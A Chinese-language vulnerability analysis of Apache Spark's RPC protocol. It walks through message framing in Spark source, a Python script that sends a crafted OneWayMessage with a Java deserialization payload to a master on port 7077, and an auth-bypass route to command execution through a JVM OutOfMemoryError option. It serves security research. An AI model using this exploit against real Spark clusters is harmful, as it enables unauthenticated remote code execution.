0x1:反序列化gadgets利用
Apache Spark RPC协议中的反序列化漏洞分析 文章是通过构造 RpcRequest 消息,通过 nettyRPChandler 反序列解析处理消息触发反序列化漏洞。处理反序列化的相关逻辑在 common/network-common/src/main/java/org/apache/spark/network/protocol/ 的 message 实现中。
协议内部结构由两部分构成
- header
- body
header中的内容包括:
- 整个frame的长度(8个字节)
- message的类型(1个字节)
其中frame 长度计算:
- header 长度:8(frame 长度)+ 1(message 类型长度)+ 8 (message 长度)+ 4(body的长度)= 21 字节
- body 长度
MessageEncoder.java public void encode(ChannelHandlerContext ctx, Message in, List<Object> out) throws Exception { Message.Type msgType = in.type(); // All messages have the frame length, message type, and message itself. The frame length // may optionally include the length of the body data, depending on what message is being // sent. int headerLength = 8 + msgType.encodedLength() + in.encodedLength(); long frameLength = headerLength + (isBodyInFrame ? bodyLength : 0); ByteBuf header = ctx.alloc().buffer(headerLength); header.writeLong(frameLength); msgType.encode(header); in.encode(header); assert header.writableBytes() == 0; if (body != null) { // We transfer ownership of the reference on in.body() to MessageWithHeader. // This reference will be freed when MessageWithHeader.deallocate() is called. out.add(new MessageWithHeader(in.body(), header, body, bodyLength)); } else { out.add(header); } }
不同信息类型会重载encode 函数 msgType.encode 。
- 其中
OneWayMessage包括 4 字节的 body 长度 RpcRequest包括 8 字节的requestId和 4 字节的 body 长度UploadStream包括 8 字节的requestId,4 字节 metaBuf.remaining, 1 字节metaBuf, 8 字节的bodyByteCount
OneWayMessage.java public void encode(ByteBuf buf) { // See comment in encodedLength(). buf.writeInt((int) body().size()); } RpcRequest.java @Override public void encode(ByteBuf buf) { buf.writeLong(requestId); // See comment in encodedLength(). buf.writeInt((int) body().size()); } UploadStream.java public void encode(ByteBuf buf) { buf.writeLong(requestId); try { ByteBuffer metaBuf = meta.nioByteBuffer(); buf.writeInt(metaBuf.remaining()); buf.writeBytes(metaBuf); } catch (IOException io) { throw new RuntimeException(io); } buf.writeLong(bodyByteCount);
message 枚举类型,
Message.java public static Type decode(ByteBuf buf) { byte id = buf.readByte(); switch (id) { case 0: return ChunkFetchRequest; case 1: return ChunkFetchSuccess; case 2: return ChunkFetchFailure; case 3: return RpcRequest; case 4: return RpcResponse; case 5: return RpcFailure; case 6: return StreamRequest; case 7: return StreamResponse; case 8: return StreamFailure; case 9: return OneWayMessage; case 10: return UploadStream; case -1: throw new IllegalArgumentException("User type messages cannot be decoded."); default: throw new IllegalArgumentException("Unknown message type: " + id); } }
nettyRpcHandler 处理消息body时,body 由通信双方地址和端口组成,后续是java序列化后的内容(ac ed 00 05)
其中 NettyRpcEnv.scala core/src/main/scala/org/apache/spark/rpc/netty/NettyRpcEnv.scala RequestMessage 类 serialize 方法是 RequestMessage 请求构建部分
private[netty] class RequestMessage( val senderAddress: RpcAddress, val receiver: NettyRpcEndpointRef, val content: Any) { /** Manually serialize [[RequestMessage]] to minimize the size. */ def serialize(nettyEnv: NettyRpcEnv): ByteBuffer = { val bos = new ByteBufferOutputStream() val out = new DataOutputStream(bos) try { writeRpcAddress(out, senderAddress) writeRpcAddress(out, receiver.address) out.writeUTF(receiver.name) val s = nettyEnv.serializeStream(out) try { s.writeObject(content) } finally { s.close() } } finally { out.close() } bos.toByteBuffer } private def writeRpcAddress(out: DataOutputStream, rpcAddress: RpcAddress): Unit = { if (rpcAddress == null) { out.writeBoolean(false) } else { out.writeBoolean(true) out.writeUTF(rpcAddress.host) out.writeInt(rpcAddress.port) } }
以 OneWayMessage 举例,

构造payload,
def build_oneway_msg(payload): msg_type = b'\x09' other_msg = ''' 01 00 0f 31 39 32 2e 31 36 38 2e 31 30 31 2e 31 32 39 00 00 89 6f 01 00 06 75 62 75 6e 74 75 00 00 1b a5 00 06 4d 61 73 74 65 72 ''' other_msg = other_msg.replace('\n', "").replace(' ', "") body_msg = bytes.fromhex(other_msg) + payload msg = struct.pack('>Q',len(body_msg) + 21) + msg_type msg += struct.pack('>I',len(body_msg)) msg += body_msg return msg sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(100) server_address = ('192.168.101.129', 7077) sock.connect(server_address) # get ser_payload 构造java 反序列化payload payload = build_oneway_msg(ser_payload) sock.send(payload) time.sleep(5) # data = sock.recv(1024) sock.close()
使用URLDNS 反序列化payload。
0x2:绕过鉴权后新建RCE任务利用
OneWayMessage 可以绕过验证,理论上构造一个提交任务请求就行。尝试通过捕获 rpcrequest 请求并重放。
SPARK deploy 模式为 cluster 和 client。client 模式下提交任务方即为 driver, 需要和 executor 进行大量交互,尝试使用 --deploy-mode cluster
./bin/spark-submit --class org.apache.spark.examples.SparkPi --master spark://127.0.0.1:7077 --deploy-mode cluster --executor-memory 1G --total-executor-cores 2 examples/jars/spark-examples_2.11-2.4.5.jar 10
重放反序列化数据,报错,
org.apache.spark.SparkException: Unsupported message OneWayMessage(192.168.101.129:35183,RequestSubmitDriver(DriverDescription (org.apache.spark.deploy.worker.DriverWrapper))) from 192.168.101.129:35183
NettyRpcHandler 处理的反序列化数据为 DeployMessage 类型,DeployMessage消息类型有多个子类。
- 当提交部署模式为cluster时,使用 RequestSubmitDriver 类;
- 当提交部署方式为 client(默认)时,使用 registerapplication 类
对不同消息处理逻辑在 master.scala 中,可以看到 receive 方法中不存在RequestSubmitDriver的处理逻辑,OneWayMessage特点就是单向信息不会回复,不会调用 receiveAndreply 方法。
override def receive: PartialFunction[Any, Unit] = { ... case RegisterWorker( case RegisterApplication(description, driver) case ExecutorStateChanged( case DriverStateChanged( ... } override def receiveAndReply(context: RpcCallContext): PartialFunction[Any, Unit] = { ... case RequestSubmitDriver(description) ... }
在 DEF CON Safe Mode - ayoul3 - Only Takes a Spark Popping a Shell on 1000 Nodes一文中,作者通过传递java 配置选项进行了代码执行。
java 配置参数 -XX:OnOutOfMemoryError=touch /tmp/testspark 在JVM 发生内存错误时,会执行后续的命令
通过使用 -Xmx:1m 限制内存为 1m 促使错误发生
提交任务携带以下配置选项,
spark.executor.extraJavaOptions=\"-Xmx:1m -XX:OnOutOfMemoryError=touch /tmp/testspark\"
SPARK-submit 客户端限制只能通过 spark.executor.memory 设定 内存值,报错,
Exception in thread "main" java.lang.IllegalArgumentException: Executor memory 1048576 must be at least 471859200. Please increase executor memory using the --executor-memory option or spark.executor.memory in Spark configuration.
最后通过使用 SerializationDumper 转储和重建为 javaOpts 的 scala.collection.mutable.ArraySeq, 并添加 jvm 参数 -Xmx:1m,注意 SerializationDumper 还需要做数组自增,和部分handler 的调整。
https://superxiaoxiong.github.io/2021/03/01/spark%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90CVE-2020-9480/ https://blog.tophant.ai/apache-spark-rpc%E5%8D%8F%E8%AE%AE%E4%B8%AD%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/ https://www.freebuf.com/vuls/194532.html